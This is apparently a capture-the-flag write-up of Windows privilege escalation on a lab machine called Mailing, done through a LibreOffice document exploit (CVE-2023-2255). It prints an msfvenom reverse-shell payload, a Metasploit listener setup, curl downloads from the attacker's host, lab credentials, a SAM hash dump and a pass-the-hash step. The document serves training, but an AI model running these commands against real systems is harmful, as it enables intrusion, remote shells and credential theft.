
To get more information about the task, we can run the following commands:
powershell -executionpolicy bypass '(Get-ScheduledTask -TaskName "Test").Principal'
powershell -executionpolicy bypass '(Get-ScheduledTask -TaskName "Test").Actions'

The task is running under the localadmin user and executes C:\Users\localadmin\Documents\scripts\soffice.ps1, which we can read. The content is as follows:
# Define the directory containing the .odt files
$directory = "C:\Important Documents\"
# Get all .odt files in the directory
$odtFiles = Get-ChildItem -Path $directory -Filter *.odt
# Loop through each .odt file
foreach ($file in $odtFiles) {
# Start LibreOffice and open the current .odt file
$fileName = $file.FullName
Start-Process "C:\Program Files\LibreOffice\program\soffice.exe" -ArgumentList "--headless --view --norestore", "`"$fileName`""
# Wait for LibreOffice to fully open the document
Start-Sleep -Seconds 5 # Adjust the delay as needed
# Wait for the document to close
Start-Sleep -Seconds 5 # Adjust the delay as needed
Stop-Process -Name "soffice" -force
# Delete the .odt file
Remove-Item -Path $file.FullName -Force
}
Remove-Item 'C:\Important Documents\*' -Recurse -Force
Essentially, the script scans the C:\Important Documents\* folder for .odt files, which it then opens in LibreOffice. We can create a malicious document that will be executed by the localadmin user.
- Exploit
CVE-2023-2255
To exploit this vulnerability, we need to create a malicious .exe file using MSFvenom by running the following command:
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=10.10.16.3 LPORT=4444 -o output.exe
Then, create an exploit.odt file:
python3 CVE-2023-2255.py --cmd 'cmd.exe /c C:\ProgramData\output.exe' --output 'exploit.odt'
Start the listener in Metasploit:
└─# msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.3
LHOST => 10.10.16.3
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
Start the HTTP server:
python3 -m http.server 19000
And connect to the target machine using the maya account:
evil-winrm -u maya -p m4y4ngs4ri -i mailing.htb
Download the .exe file and the malicious .odt file:
curl http://10.10.16.3:19000/output.exe -o C:\ProgramData\output.exe
curl http://10.10.16.3:19000/exploit.odt -o C:\ProgramData\exploit.odt
Wait a few seconds, and you should receive a reverse shell under the localadmin account.

- Root flag
Root flag is in C:\Users\localadmin\Desktop\root.txt.
Assumptions verifications
- Running OS
We assumed, that the running OS is Windows 10 / Server 2019 Build 19041 x64. Let's verify it using the sysinfo inside the meterpreter:
meterpreter > sysinfo
Computer : MAILING
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : es_ES
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
Running OS - Windows 10 (10.0 Build 19045).
Different approaches to get a root
- Add the
mayauser to the Administrators group.
First, we need to retrieve the Administrators group using the net user localadmin command (since we know that the localadmin user exists and is a local administrator group):

The local administrators group is Administradores.
We can create the exploit.odt file using the following command:
python3 CVE-2023-2255.py --cmd 'net localgroup Administradores maya /add' --output 'exploit.odt'
Move it to the C:\Important Documents folder and wait until the user maya is added to the local Administrators group.
| NOTE: This can be verified using the net user maya command:

- Get shell as
localadminuser
Now that we are in the group, we can retrieve the content of the SAM registry using the following command:
nxc smb 10.10.11.14 -u 'maya' -p 'm4y4ngs4ri' --sam

Since this is an NTLMv1 hash, it's not a challenge-response type. We can crack the hash, but an easier approach is to use a technique called Pass-the-Hash with evil-winrm:

| NOTE: The NTLM hash localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae::: follows the format user:RID:LM:NTLM:::. Since Windows no longer uses LM hashes, the value aad3b435b51404eeaad3b435b51404ee represents an empty LM hash. The value 9aa582783780d1546d62f2d102daefae is the hashed password.

